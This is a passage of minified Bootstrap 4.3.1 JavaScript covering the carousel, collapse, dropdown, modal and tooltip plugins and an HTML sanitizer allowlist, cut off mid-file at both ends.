					else if (!this._triggerSlideEvent(d, s).isDefaultPrevented() && a && d) {
						this._isSliding = !0, h && this.pause(), this._setActiveIndicatorElement(d);
						var f = e.Event($.SLID, {
							relatedTarget: d,
							direction: s,
							from: l,
							to: u
						});
						if (e(this._element).hasClass(R)) {
							e(d).addClass(o), c.reflow(d), e(a).addClass(n), e(d).addClass(n);
							var p = parseInt(d.getAttribute("data-interval"), 10);
							p ? (this._config.defaultInterval = this._config.defaultInterval || this._config.interval, this._config.interval = p) : this._config.interval = this._config.defaultInterval || this._config.interval;
							var m = c.getTransitionDurationFromElement(a);
							e(a).one(c.TRANSITION_END, function () {
								e(d).removeClass(n + " " + o).addClass(j), e(a).removeClass(j + " " + o + " " + n), r._isSliding = !1, setTimeout(function () {
									return e(r._element).trigger(f)
								}, 0)
							}).emulateTransitionEnd(m)
						} else e(a).removeClass(j), e(d).addClass(j), this._isSliding = !1, e(this._element).trigger(f);
						h && this.cycle()
					}
				}, t._jQueryInterface = function (i) {
					return this.each(function () {
						var n = e(this).data("bs.carousel"),
							o = r({}, I, e(this).data());
						"object" == typeof i && (o = r({}, o, i));
						var s = "string" == typeof i ? i : o.slide;
						if (n || (n = new t(this, o), e(this).data("bs.carousel", n)), "number" == typeof i) n.to(i);
						else if ("string" == typeof s) {
							if (void 0 === n[s]) throw new TypeError('No method named "' + s + '"');
							n[s]()
						} else o.interval && o.ride && (n.pause(), n.cycle())
					})
				}, t._dataApiClickHandler = function (i) {
					var n = c.getSelectorFromElement(this);
					if (n) {
						var o = e(n)[0];
						if (o && e(o).hasClass(H)) {
							var s = r({}, e(o).data(), e(this).data()),
								a = this.getAttribute("data-slide-to");
							a && (s.interval = !1), t._jQueryInterface.call(e(o), s), a && e(o).data("bs.carousel").to(a), i.preventDefault()
						}
					}
				}, o(t, null, [{
					key: "VERSION",
					get: function () {
						return "4.3.1"
					}
				}, {
					key: "Default",
					get: function () {
						return I
					}
				}]), t
			}();
		e(document).on($.CLICK_DATA_API, U.DATA_SLIDE, V._dataApiClickHandler), e(window).on($.LOAD_DATA_API, function () {
			for (var t = [].slice.call(document.querySelectorAll(U.DATA_RIDE)), i = 0, n = t.length; i < n; i++) {
				var o = e(t[i]);
				V._jQueryInterface.call(o, o.data())
			}
		}), e.fn[O] = V._jQueryInterface, e.fn[O].Constructor = V, e.fn[O].noConflict = function () {
			return e.fn[O] = A, V._jQueryInterface
		};
		var K = "collapse",
			X = e.fn[K],
			Q = {
				toggle: !0,
				parent: ""
			},
			G = {
				toggle: "boolean",
				parent: "(string|element)"
			},
			Z = {
				SHOW: "show.bs.collapse",
				SHOWN: "shown.bs.collapse",
				HIDE: "hide.bs.collapse",
				HIDDEN: "hidden.bs.collapse",
				CLICK_DATA_API: "click.bs.collapse.data-api"
			},
			J = "show",
			tt = "collapse",
			et = "collapsing",
			it = "collapsed",
			nt = "width",
			ot = "height",
			st = {
				ACTIVES: ".show, .collapsing",
				DATA_TOGGLE: '[data-toggle="collapse"]'
			},
			rt = function () {
				function t(t, e) {
					this._isTransitioning = !1, this._element = t, this._config = this._getConfig(e), this._triggerArray = [].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#' + t.id + '"],[data-toggle="collapse"][data-target="#' + t.id + '"]'));
					for (var i = [].slice.call(document.querySelectorAll(st.DATA_TOGGLE)), n = 0, o = i.length; n < o; n++) {
						var s = i[n],
							r = c.getSelectorFromElement(s),
							a = [].slice.call(document.querySelectorAll(r)).filter(function (e) {
								return e === t
							});
						null !== r && a.length > 0 && (this._selector = r, this._triggerArray.push(s))
					}
					this._parent = this._config.parent ? this._getParent() : null, this._config.parent || this._addAriaAndCollapsedClass(this._element, this._triggerArray), this._config.toggle && this.toggle()
				}
				var i = t.prototype;
				return i.toggle = function () {
					e(this._element).hasClass(J) ? this.hide() : this.show()
				}, i.show = function () {
					var i, n, o = this;
					if (!this._isTransitioning && !e(this._element).hasClass(J) && (this._parent && 0 === (i = [].slice.call(this._parent.querySelectorAll(st.ACTIVES)).filter(function (t) {
							return "string" == typeof o._config.parent ? t.getAttribute("data-parent") === o._config.parent : t.classList.contains(tt)
						})).length && (i = null), !(i && (n = e(i).not(this._selector).data("bs.collapse")) && n._isTransitioning))) {
						var s = e.Event(Z.SHOW);
						if (e(this._element).trigger(s), !s.isDefaultPrevented()) {
							i && (t._jQueryInterface.call(e(i).not(this._selector), "hide"), n || e(i).data("bs.collapse", null));
							var r = this._getDimension();
							e(this._element).removeClass(tt).addClass(et), this._element.style[r] = 0, this._triggerArray.length && e(this._triggerArray).removeClass(it).attr("aria-expanded", !0), this.setTransitioning(!0);
							var a = "scroll" + (r[0].toUpperCase() + r.slice(1)),
								l = c.getTransitionDurationFromElement(this._element);
							e(this._element).one(c.TRANSITION_END, function () {
								e(o._element).removeClass(et).addClass(tt).addClass(J), o._element.style[r] = "", o.setTransitioning(!1), e(o._element).trigger(Z.SHOWN)
							}).emulateTransitionEnd(l), this._element.style[r] = this._element[a] + "px"
						}
					}
				}, i.hide = function () {
					var t = this;
					if (!this._isTransitioning && e(this._element).hasClass(J)) {
						var i = e.Event(Z.HIDE);
						if (e(this._element).trigger(i), !i.isDefaultPrevented()) {
							var n = this._getDimension();
							this._element.style[n] = this._element.getBoundingClientRect()[n] + "px", c.reflow(this._element), e(this._element).addClass(et).removeClass(tt).removeClass(J);
							var o = this._triggerArray.length;
							if (o > 0)
								for (var s = 0; s < o; s++) {
									var r = this._triggerArray[s],
										a = c.getSelectorFromElement(r);
									if (null !== a) e([].slice.call(document.querySelectorAll(a))).hasClass(J) || e(r).addClass(it).attr("aria-expanded", !1)
								}
							this.setTransitioning(!0);
							this._element.style[n] = "";
							var l = c.getTransitionDurationFromElement(this._element);
							e(this._element).one(c.TRANSITION_END, function () {
								t.setTransitioning(!1), e(t._element).removeClass(et).addClass(tt).trigger(Z.HIDDEN)
							}).emulateTransitionEnd(l)
						}
					}
				}, i.setTransitioning = function (t) {
					this._isTransitioning = t
				}, i.dispose = function () {
					e.removeData(this._element, "bs.collapse"), this._config = null, this._parent = null, this._element = null, this._triggerArray = null, this._isTransitioning = null
				}, i._getConfig = function (t) {
					return (t = r({}, Q, t)).toggle = Boolean(t.toggle), c.typeCheckConfig(K, t, G), t
				}, i._getDimension = function () {
					return e(this._element).hasClass(nt) ? nt : ot
				}, i._getParent = function () {
					var i, n = this;
					c.isElement(this._config.parent) ? (i = this._config.parent, void 0 !== this._config.parent.jquery && (i = this._config.parent[0])) : i = document.querySelector(this._config.parent);
					var o = '[data-toggle="collapse"][data-parent="' + this._config.parent + '"]',
						s = [].slice.call(i.querySelectorAll(o));
					return e(s).each(function (e, i) {
						n._addAriaAndCollapsedClass(t._getTargetFromElement(i), [i])
					}), i
				}, i._addAriaAndCollapsedClass = function (t, i) {
					var n = e(t).hasClass(J);
					i.length && e(i).toggleClass(it, !n).attr("aria-expanded", n)
				}, t._getTargetFromElement = function (t) {
					var e = c.getSelectorFromElement(t);
					return e ? document.querySelector(e) : null
				}, t._jQueryInterface = function (i) {
					return this.each(function () {
						var n = e(this),
							o = n.data("bs.collapse"),
							s = r({}, Q, n.data(), "object" == typeof i && i ? i : {});
						if (!o && s.toggle && /show|hide/.test(i) && (s.toggle = !1), o || (o = new t(this, s), n.data("bs.collapse", o)), "string" == typeof i) {
							if (void 0 === o[i]) throw new TypeError('No method named "' + i + '"');
							o[i]()
						}
					})
				}, o(t, null, [{
					key: "VERSION",
					get: function () {
						return "4.3.1"
					}
				}, {
					key: "Default",
					get: function () {
						return Q
					}
				}]), t
			}();
		e(document).on(Z.CLICK_DATA_API, st.DATA_TOGGLE, function (t) {
			"A" === t.currentTarget.tagName && t.preventDefault();
			var i = e(this),
				n = c.getSelectorFromElement(this),
				o = [].slice.call(document.querySelectorAll(n));
			e(o).each(function () {
				var t = e(this),
					n = t.data("bs.collapse") ? "toggle" : i.data();
				rt._jQueryInterface.call(t, n)
			})
		}), e.fn[K] = rt._jQueryInterface, e.fn[K].Constructor = rt, e.fn[K].noConflict = function () {
			return e.fn[K] = X, rt._jQueryInterface
		};
		var at = "dropdown",
			lt = e.fn[at],
			ct = new RegExp("38|40|27"),
			dt = {
				HIDE: "hide.bs.dropdown",
				HIDDEN: "hidden.bs.dropdown",
				SHOW: "show.bs.dropdown",
				SHOWN: "shown.bs.dropdown",
				CLICK: "click.bs.dropdown",
				CLICK_DATA_API: "click.bs.dropdown.data-api",
				KEYDOWN_DATA_API: "keydown.bs.dropdown.data-api",
				KEYUP_DATA_API: "keyup.bs.dropdown.data-api"
			},
			ut = "disabled",
			ht = "show",
			ft = "dropup",
			pt = "dropright",
			mt = "dropleft",
			gt = "dropdown-menu-right",
			vt = "position-static",
			yt = '[data-toggle="dropdown"]',
			wt = ".dropdown form",
			bt = ".dropdown-menu",
			_t = ".navbar-nav",
			Tt = ".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",
			St = "top-start",
			kt = "top-end",
			Ct = "bottom-start",
			Et = "bottom-end",
			Ot = "right-start",
			Dt = "left-start",
			At = {
				offset: 0,
				flip: !0,
				boundary: "scrollParent",
				reference: "toggle",
				display: "dynamic"
			},
			It = {
				offset: "(number|string|function)",
				flip: "boolean",
				boundary: "(string|element)",
				reference: "(string|element)",
				display: "string"
			},
			xt = function () {
				function t(t, e) {
					this._element = t, this._popper = null, this._config = this._getConfig(e), this._menu = this._getMenuElement(), this._inNavbar = this._detectNavbar(), this._addEventListeners()
				}
				var n = t.prototype;
				return n.toggle = function () {
					if (!this._element.disabled && !e(this._element).hasClass(ut)) {
						var n = t._getParentFromElement(this._element),
							o = e(this._menu).hasClass(ht);
						if (t._clearMenus(), !o) {
							var s = {
									relatedTarget: this._element
								},
								r = e.Event(dt.SHOW, s);
							if (e(n).trigger(r), !r.isDefaultPrevented()) {
								if (!this._inNavbar) {
									if (void 0 === i) throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org/)");
									var a = this._element;
									"parent" === this._config.reference ? a = n : c.isElement(this._config.reference) && (a = this._config.reference, void 0 !== this._config.reference.jquery && (a = this._config.reference[0])), "scrollParent" !== this._config.boundary && e(n).addClass(vt), this._popper = new i(a, this._menu, this._getPopperConfig())
								}
								"ontouchstart" in document.documentElement && 0 === e(n).closest(_t).length && e(document.body).children().on("mouseover", null, e.noop), this._element.focus(), this._element.setAttribute("aria-expanded", !0), e(this._menu).toggleClass(ht), e(n).toggleClass(ht).trigger(e.Event(dt.SHOWN, s))
							}
						}
					}
				}, n.show = function () {
					if (!(this._element.disabled || e(this._element).hasClass(ut) || e(this._menu).hasClass(ht))) {
						var i = {
								relatedTarget: this._element
							},
							n = e.Event(dt.SHOW, i),
							o = t._getParentFromElement(this._element);
						e(o).trigger(n), n.isDefaultPrevented() || (e(this._menu).toggleClass(ht), e(o).toggleClass(ht).trigger(e.Event(dt.SHOWN, i)))
					}
				}, n.hide = function () {
					if (!this._element.disabled && !e(this._element).hasClass(ut) && e(this._menu).hasClass(ht)) {
						var i = {
								relatedTarget: this._element
							},
							n = e.Event(dt.HIDE, i),
							o = t._getParentFromElement(this._element);
						e(o).trigger(n), n.isDefaultPrevented() || (e(this._menu).toggleClass(ht), e(o).toggleClass(ht).trigger(e.Event(dt.HIDDEN, i)))
					}
				}, n.dispose = function () {
					e.removeData(this._element, "bs.dropdown"), e(this._element).off(".bs.dropdown"), this._element = null, this._menu = null, null !== this._popper && (this._popper.destroy(), this._popper = null)
				}, n.update = function () {
					this._inNavbar = this._detectNavbar(), null !== this._popper && this._popper.scheduleUpdate()
				}, n._addEventListeners = function () {
					var t = this;
					e(this._element).on(dt.CLICK, function (e) {
						e.preventDefault(), e.stopPropagation(), t.toggle()
					})
				}, n._getConfig = function (t) {
					return t = r({}, this.constructor.Default, e(this._element).data(), t), c.typeCheckConfig(at, t, this.constructor.DefaultType), t
				}, n._getMenuElement = function () {
					if (!this._menu) {
						var e = t._getParentFromElement(this._element);
						e && (this._menu = e.querySelector(bt))
					}
					return this._menu
				}, n._getPlacement = function () {
					var t = e(this._element.parentNode),
						i = Ct;
					return t.hasClass(ft) ? (i = St, e(this._menu).hasClass(gt) && (i = kt)) : t.hasClass(pt) ? i = Ot : t.hasClass(mt) ? i = Dt : e(this._menu).hasClass(gt) && (i = Et), i
				}, n._detectNavbar = function () {
					return e(this._element).closest(".navbar").length > 0
				}, n._getOffset = function () {
					var t = this,
						e = {};
					return "function" == typeof this._config.offset ? e.fn = function (e) {
						return e.offsets = r({}, e.offsets, t._config.offset(e.offsets, t._element) || {}), e
					} : e.offset = this._config.offset, e
				}, n._getPopperConfig = function () {
					var t = {
						placement: this._getPlacement(),
						modifiers: {
							offset: this._getOffset(),
							flip: {
								enabled: this._config.flip
							},
							preventOverflow: {
								boundariesElement: this._config.boundary
							}
						}
					};
					return "static" === this._config.display && (t.modifiers.applyStyle = {
						enabled: !1
					}), t
				}, t._jQueryInterface = function (i) {
					return this.each(function () {
						var n = e(this).data("bs.dropdown");
						if (n || (n = new t(this, "object" == typeof i ? i : null), e(this).data("bs.dropdown", n)), "string" == typeof i) {
							if (void 0 === n[i]) throw new TypeError('No method named "' + i + '"');
							n[i]()
						}
					})
				}, t._clearMenus = function (i) {
					if (!i || 3 !== i.which && ("keyup" !== i.type || 9 === i.which))
						for (var n = [].slice.call(document.querySelectorAll(yt)), o = 0, s = n.length; o < s; o++) {
							var r = t._getParentFromElement(n[o]),
								a = e(n[o]).data("bs.dropdown"),
								l = {
									relatedTarget: n[o]
								};
							if (i && "click" === i.type && (l.clickEvent = i), a) {
								var c = a._menu;
								if (e(r).hasClass(ht) && !(i && ("click" === i.type && /input|textarea/i.test(i.target.tagName) || "keyup" === i.type && 9 === i.which) && e.contains(r, i.target))) {
									var d = e.Event(dt.HIDE, l);
									e(r).trigger(d), d.isDefaultPrevented() || ("ontouchstart" in document.documentElement && e(document.body).children().off("mouseover", null, e.noop), n[o].setAttribute("aria-expanded", "false"), e(c).removeClass(ht), e(r).removeClass(ht).trigger(e.Event(dt.HIDDEN, l)))
								}
							}
						}
				}, t._getParentFromElement = function (t) {
					var e, i = c.getSelectorFromElement(t);
					return i && (e = document.querySelector(i)), e || t.parentNode
				}, t._dataApiKeydownHandler = function (i) {
					if ((/input|textarea/i.test(i.target.tagName) ? !(32 === i.which || 27 !== i.which && (40 !== i.which && 38 !== i.which || e(i.target).closest(bt).length)) : ct.test(i.which)) && (i.preventDefault(), i.stopPropagation(), !this.disabled && !e(this).hasClass(ut))) {
						var n = t._getParentFromElement(this),
							o = e(n).hasClass(ht);
						if (o && (!o || 27 !== i.which && 32 !== i.which)) {
							var s = [].slice.call(n.querySelectorAll(Tt));
							if (0 !== s.length) {
								var r = s.indexOf(i.target);
								38 === i.which && r > 0 && r--, 40 === i.which && r < s.length - 1 && r++, r < 0 && (r = 0), s[r].focus()
							}
						} else {
							if (27 === i.which) {
								var a = n.querySelector(yt);
								e(a).trigger("focus")
							}
							e(this).trigger("click")
						}
					}
				}, o(t, null, [{
					key: "VERSION",
					get: function () {
						return "4.3.1"
					}
				}, {
					key: "Default",
					get: function () {
						return At
					}
				}, {
					key: "DefaultType",
					get: function () {
						return It
					}
				}]), t
			}();
		e(document).on(dt.KEYDOWN_DATA_API, yt, xt._dataApiKeydownHandler).on(dt.KEYDOWN_DATA_API, bt, xt._dataApiKeydownHandler).on(dt.CLICK_DATA_API + " " + dt.KEYUP_DATA_API, xt._clearMenus).on(dt.CLICK_DATA_API, yt, function (t) {
			t.preventDefault(), t.stopPropagation(), xt._jQueryInterface.call(e(this), "toggle")
		}).on(dt.CLICK_DATA_API, wt, function (t) {
			t.stopPropagation()
		}), e.fn[at] = xt._jQueryInterface, e.fn[at].Constructor = xt, e.fn[at].noConflict = function () {
			return e.fn[at] = lt, xt._jQueryInterface
		};
		var Lt = e.fn.modal,
			Mt = {
				backdrop: !0,
				keyboard: !0,
				focus: !0,
				show: !0
			},
			Nt = {
				backdrop: "(boolean|string)",
				keyboard: "boolean",
				focus: "boolean",
				show: "boolean"
			},
			Pt = {
				HIDE: "hide.bs.modal",
				HIDDEN: "hidden.bs.modal",
				SHOW: "show.bs.modal",
				SHOWN: "shown.bs.modal",
				FOCUSIN: "focusin.bs.modal",
				RESIZE: "resize.bs.modal",
				CLICK_DISMISS: "click.dismiss.bs.modal",
				KEYDOWN_DISMISS: "keydown.dismiss.bs.modal",
				MOUSEUP_DISMISS: "mouseup.dismiss.bs.modal",
				MOUSEDOWN_DISMISS: "mousedown.dismiss.bs.modal",
				CLICK_DATA_API: "click.bs.modal.data-api"
			},
			$t = "modal-dialog-scrollable",
			Ht = "modal-scrollbar-measure",
			jt = "modal-backdrop",
			Rt = "modal-open",
			Wt = "fade",
			Ft = "show",
			Bt = {
				DIALOG: ".modal-dialog",
				MODAL_BODY: ".modal-body",
				DATA_TOGGLE: '[data-toggle="modal"]',
				DATA_DISMISS: '[data-dismiss="modal"]',
				FIXED_CONTENT: ".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",
				STICKY_CONTENT: ".sticky-top"
			},
			zt = function () {
				function t(t, e) {
					this._config = this._getConfig(e), this._element = t, this._dialog = t.querySelector(Bt.DIALOG), this._backdrop = null, this._isShown = !1, this._isBodyOverflowing = !1, this._ignoreBackdropClick = !1, this._isTransitioning = !1, this._scrollbarWidth = 0
				}
				var i = t.prototype;
				return i.toggle = function (t) {
					return this._isShown ? this.hide() : this.show(t)
				}, i.show = function (t) {
					var i = this;
					if (!this._isShown && !this._isTransitioning) {
						e(this._element).hasClass(Wt) && (this._isTransitioning = !0);
						var n = e.Event(Pt.SHOW, {
							relatedTarget: t
						});
						e(this._element).trigger(n), this._isShown || n.isDefaultPrevented() || (this._isShown = !0, this._checkScrollbar(), this._setScrollbar(), this._adjustDialog(), this._setEscapeEvent(), this._setResizeEvent(), e(this._element).on(Pt.CLICK_DISMISS, Bt.DATA_DISMISS, function (t) {
							return i.hide(t)
						}), e(this._dialog).on(Pt.MOUSEDOWN_DISMISS, function () {
							e(i._element).one(Pt.MOUSEUP_DISMISS, function (t) {
								e(t.target).is(i._element) && (i._ignoreBackdropClick = !0)
							})
						}), this._showBackdrop(function () {
							return i._showElement(t)
						}))
					}
				}, i.hide = function (t) {
					var i = this;
					if (t && t.preventDefault(), this._isShown && !this._isTransitioning) {
						var n = e.Event(Pt.HIDE);
						if (e(this._element).trigger(n), this._isShown && !n.isDefaultPrevented()) {
							this._isShown = !1;
							var o = e(this._element).hasClass(Wt);
							if (o && (this._isTransitioning = !0), this._setEscapeEvent(), this._setResizeEvent(), e(document).off(Pt.FOCUSIN), e(this._element).removeClass(Ft), e(this._element).off(Pt.CLICK_DISMISS), e(this._dialog).off(Pt.MOUSEDOWN_DISMISS), o) {
								var s = c.getTransitionDurationFromElement(this._element);
								e(this._element).one(c.TRANSITION_END, function (t) {
									return i._hideModal(t)
								}).emulateTransitionEnd(s)
							} else this._hideModal()
						}
					}
				}, i.dispose = function () {
					[window, this._element, this._dialog].forEach(function (t) {
						return e(t).off(".bs.modal")
					}), e(document).off(Pt.FOCUSIN), e.removeData(this._element, "bs.modal"), this._config = null, this._element = null, this._dialog = null, this._backdrop = null, this._isShown = null, this._isBodyOverflowing = null, this._ignoreBackdropClick = null, this._isTransitioning = null, this._scrollbarWidth = null
				}, i.handleUpdate = function () {
					this._adjustDialog()
				}, i._getConfig = function (t) {
					return t = r({}, Mt, t), c.typeCheckConfig("modal", t, Nt), t
				}, i._showElement = function (t) {
					var i = this,
						n = e(this._element).hasClass(Wt);
					this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE || document.body.appendChild(this._element), this._element.style.display = "block", this._element.removeAttribute("aria-hidden"), this._element.setAttribute("aria-modal", !0), e(this._dialog).hasClass($t) ? this._dialog.querySelector(Bt.MODAL_BODY).scrollTop = 0 : this._element.scrollTop = 0, n && c.reflow(this._element), e(this._element).addClass(Ft), this._config.focus && this._enforceFocus();
					var o = e.Event(Pt.SHOWN, {
							relatedTarget: t
						}),
						s = function () {
							i._config.focus && i._element.focus(), i._isTransitioning = !1, e(i._element).trigger(o)
						};
					if (n) {
						var r = c.getTransitionDurationFromElement(this._dialog);
						e(this._dialog).one(c.TRANSITION_END, s).emulateTransitionEnd(r)
					} else s()
				}, i._enforceFocus = function () {
					var t = this;
					e(document).off(Pt.FOCUSIN).on(Pt.FOCUSIN, function (i) {
						document !== i.target && t._element !== i.target && 0 === e(t._element).has(i.target).length && t._element.focus()
					})
				}, i._setEscapeEvent = function () {
					var t = this;
					this._isShown && this._config.keyboard ? e(this._element).on(Pt.KEYDOWN_DISMISS, function (e) {
						27 === e.which && (e.preventDefault(), t.hide())
					}) : this._isShown || e(this._element).off(Pt.KEYDOWN_DISMISS)
				}, i._setResizeEvent = function () {
					var t = this;
					this._isShown ? e(window).on(Pt.RESIZE, function (e) {
						return t.handleUpdate(e)
					}) : e(window).off(Pt.RESIZE)
				}, i._hideModal = function () {
					var t = this;
					this._element.style.display = "none", this._element.setAttribute("aria-hidden", !0), this._element.removeAttribute("aria-modal"), this._isTransitioning = !1, this._showBackdrop(function () {
						e(document.body).removeClass(Rt), t._resetAdjustments(), t._resetScrollbar(), e(t._element).trigger(Pt.HIDDEN)
					})
				}, i._removeBackdrop = function () {
					this._backdrop && (e(this._backdrop).remove(), this._backdrop = null)
				}, i._showBackdrop = function (t) {
					var i = this,
						n = e(this._element).hasClass(Wt) ? Wt : "";
					if (this._isShown && this._config.backdrop) {
						if (this._backdrop = document.createElement("div"), this._backdrop.className = jt, n && this._backdrop.classList.add(n), e(this._backdrop).appendTo(document.body), e(this._element).on(Pt.CLICK_DISMISS, function (t) {
								i._ignoreBackdropClick ? i._ignoreBackdropClick = !1 : t.target === t.currentTarget && ("static" === i._config.backdrop ? i._element.focus() : i.hide())
							}), n && c.reflow(this._backdrop), e(this._backdrop).addClass(Ft), !t) return;
						if (!n) return void t();
						var o = c.getTransitionDurationFromElement(this._backdrop);
						e(this._backdrop).one(c.TRANSITION_END, t).emulateTransitionEnd(o)
					} else if (!this._isShown && this._backdrop) {
						e(this._backdrop).removeClass(Ft);
						var s = function () {
							i._removeBackdrop(), t && t()
						};
						if (e(this._element).hasClass(Wt)) {
							var r = c.getTransitionDurationFromElement(this._backdrop);
							e(this._backdrop).one(c.TRANSITION_END, s).emulateTransitionEnd(r)
						} else s()
					} else t && t()
				}, i._adjustDialog = function () {
					var t = this._element.scrollHeight > document.documentElement.clientHeight;
					!this._isBodyOverflowing && t && (this._element.style.paddingLeft = this._scrollbarWidth + "px"), this._isBodyOverflowing && !t && (this._element.style.paddingRight = this._scrollbarWidth + "px")
				}, i._resetAdjustments = function () {
					this._element.style.paddingLeft = "", this._element.style.paddingRight = ""
				}, i._checkScrollbar = function () {
					var t = document.body.getBoundingClientRect();
					this._isBodyOverflowing = t.left + t.right < window.innerWidth, this._scrollbarWidth = this._getScrollbarWidth()
				}, i._setScrollbar = function () {
					var t = this;
					if (this._isBodyOverflowing) {
						var i = [].slice.call(document.querySelectorAll(Bt.FIXED_CONTENT)),
							n = [].slice.call(document.querySelectorAll(Bt.STICKY_CONTENT));
						e(i).each(function (i, n) {
							var o = n.style.paddingRight,
								s = e(n).css("padding-right");
							e(n).data("padding-right", o).css("padding-right", parseFloat(s) + t._scrollbarWidth + "px")
						}), e(n).each(function (i, n) {
							var o = n.style.marginRight,
								s = e(n).css("margin-right");
							e(n).data("margin-right", o).css("margin-right", parseFloat(s) - t._scrollbarWidth + "px")
						});
						var o = document.body.style.paddingRight,
							s = e(document.body).css("padding-right");
						e(document.body).data("padding-right", o).css("padding-right", parseFloat(s) + this._scrollbarWidth + "px")
					}
					e(document.body).addClass(Rt)
				}, i._resetScrollbar = function () {
					var t = [].slice.call(document.querySelectorAll(Bt.FIXED_CONTENT));
					e(t).each(function (t, i) {
						var n = e(i).data("padding-right");
						e(i).removeData("padding-right"), i.style.paddingRight = n || ""
					});
					var i = [].slice.call(document.querySelectorAll("" + Bt.STICKY_CONTENT));
					e(i).each(function (t, i) {
						var n = e(i).data("margin-right");
						void 0 !== n && e(i).css("margin-right", n).removeData("margin-right")
					});
					var n = e(document.body).data("padding-right");
					e(document.body).removeData("padding-right"), document.body.style.paddingRight = n || ""
				}, i._getScrollbarWidth = function () {
					var t = document.createElement("div");
					t.className = Ht, document.body.appendChild(t);
					var e = t.getBoundingClientRect().width - t.clientWidth;
					return document.body.removeChild(t), e
				}, t._jQueryInterface = function (i, n) {
					return this.each(function () {
						var o = e(this).data("bs.modal"),
							s = r({}, Mt, e(this).data(), "object" == typeof i && i ? i : {});
						if (o || (o = new t(this, s), e(this).data("bs.modal", o)), "string" == typeof i) {
							if (void 0 === o[i]) throw new TypeError('No method named "' + i + '"');
							o[i](n)
						} else s.show && o.show(n)
					})
				}, o(t, null, [{
					key: "VERSION",
					get: function () {
						return "4.3.1"
					}
				}, {
					key: "Default",
					get: function () {
						return Mt
					}
				}]), t
			}();
		e(document).on(Pt.CLICK_DATA_API, Bt.DATA_TOGGLE, function (t) {
			var i, n = this,
				o = c.getSelectorFromElement(this);
			o && (i = document.querySelector(o));
			var s = e(i).data("bs.modal") ? "toggle" : r({}, e(i).data(), e(this).data());
			"A" !== this.tagName && "AREA" !== this.tagName || t.preventDefault();
			var a = e(i).one(Pt.SHOW, function (t) {
				t.isDefaultPrevented() || a.one(Pt.HIDDEN, function () {
					e(n).is(":visible") && n.focus()
				})
			});
			zt._jQueryInterface.call(e(i), s, this)
		}), e.fn.modal = zt._jQueryInterface, e.fn.modal.Constructor = zt, e.fn.modal.noConflict = function () {
			return e.fn.modal = Lt, zt._jQueryInterface
		};
		var qt = ["background", "cite", "href", "itemtype", "longdesc", "poster", "src", "xlink:href"],
			Ut = {
				"*": ["class", "dir", "id", "lang", "role", /^aria-[\w-]*$/i],
				a: ["target", "href", "title", "rel"],
				area: [],
				b: [],
				br: [],
				col: [],
				code: [],
				div: [],
				em: [],
				hr: [],
				h1: [],
				h2: [],
				h3: [],
				h4: [],
				h5: [],
				h6: [],
				i: [],
				img: ["src", "alt", "title", "width", "height"],
				li: [],
				ol: [],
				p: [],
				pre: [],
				s: [],
				small: [],
				span: [],
				sub: [],
				sup: [],
				strong: [],
				u: [],
				ul: []
			},
			Yt = /^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,
			Vt = /^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;

		function Kt(t, e, i) {
			if (0 === t.length) return t;
			if (i && "function" == typeof i) return i(t);
			for (var n = (new window.DOMParser).parseFromString(t, "text/html"), o = Object.keys(e), s = [].slice.call(n.body.querySelectorAll("*")), r = function (t, i) {
					var n = s[t],
						r = n.nodeName.toLowerCase();
					if (-1 === o.indexOf(n.nodeName.toLowerCase())) return n.parentNode.removeChild(n), "continue";
					var a = [].slice.call(n.attributes),
						l = [].concat(e["*"] || [], e[r] || []);
					a.forEach(function (t) {
						(function (t, e) {
							var i = t.nodeName.toLowerCase();
							if (-1 !== e.indexOf(i)) return -1 === qt.indexOf(i) || Boolean(t.nodeValue.match(Yt) || t.nodeValue.match(Vt));
							for (var n = e.filter(function (t) {
									return t instanceof RegExp
								}), o = 0, s = n.length; o < s; o++)
								if (i.match(n[o])) return !0;
							return !1
						})(t, l) || n.removeAttribute(t.nodeName)
					})
				}, a = 0, l = s.length; a < l; a++) r(a);
			return n.body.innerHTML
		}
		var Xt = "tooltip",
			Qt = e.fn.tooltip,
			Gt = new RegExp("(^|\\s)bs-tooltip\\S+", "g"),
			Zt = ["sanitize", "whiteList", "sanitizeFn"],
			Jt = {
				animation: "boolean",
				template: "string",
				title: "(string|element|function)",
				trigger: "string",
				delay: "(number|object)",
				html: "boolean",
				selector: "(string|boolean)",
				placement: "(string|function)",
				offset: "(number|string|function)",
				container: "(string|element|boolean)",
				fallbackPlacement: "(string|array)",
				boundary: "(string|element)",
				sanitize: "boolean",
				sanitizeFn: "(null|function)",
				whiteList: "object"
			},
			te = {
				AUTO: "auto",
				TOP: "top",
				RIGHT: "right",
				BOTTOM: "bottom",
				LEFT: "left"
			},
			ee = {
				animation: !0,
				template: '<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',
				trigger: "hover focus",
				title: "",
				delay: 0,
				html: !1,
				selector: !1,
				placement: "top",
				offset: 0,
				container: !1,
				fallbackPlacement: "flip",
				boundary: "scrollParent",
				sanitize: !0,
				sanitizeFn: null,
				whiteList: Ut
			},
			ie = "show",
			ne = "out",
			oe = {
				HIDE: "hide.bs.tooltip",
				HIDDEN: "hidden.bs.tooltip",
				SHOW: "show.bs.tooltip",
				SHOWN: "shown.bs.tooltip",
				INSERTED: "inserted.bs.tooltip",
				CLICK: "click.bs.tooltip",
				FOCUSIN: "focusin.bs.tooltip",
				FOCUSOUT: "focusout.bs.tooltip",
				MOUSEENTER: "mouseenter.bs.tooltip",
				MOUSELEAVE: "mouseleave.bs.tooltip"
			},
			se = "fade",
			re = "show",
			ae = ".tooltip-inner",
			le = ".arrow",
			ce = "hover",
			de = "focus",
			ue = "click",
			he = "manual",
			fe = function () {
				function t(t, e) {
					if (void 0 === i) throw new TypeError("Bootstrap's tooltips require Popper.js (https://popper.js.org/)");
					this._isEnabled = !0, this._timeout = 0, this._hoverState = "", this._activeTrigger = {}, this._popper = null, this.element = t, this.config = this._getConfig(e), this.tip = null, this._setListeners()
				}
				var n = t.prototype;
				return n.enable = function () {
					this._isEnabled = !0
				}, n.disable = function () {
					this._isEnabled = !1
				}, n.toggleEnabled = function () {
